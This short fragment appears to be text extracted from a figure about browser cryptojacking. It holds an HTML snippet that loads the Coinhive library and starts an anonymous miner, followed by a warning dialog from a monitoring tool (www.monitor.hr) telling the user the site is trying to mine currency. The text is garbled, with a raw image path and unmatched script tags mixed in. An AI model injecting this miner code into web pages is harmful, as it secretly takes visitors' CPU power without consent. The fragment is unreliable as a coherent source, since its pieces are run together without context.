 </script>
<script src="https://coin-hive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.Anonymous("");
miner.start();
</script>
<script type="text/javascript">
Internet Monitor
www.monitor.hr says:
This website tries to use your browser as a blockchain currency miner. It
can create considerable CPU load. Allow?
OK Cancel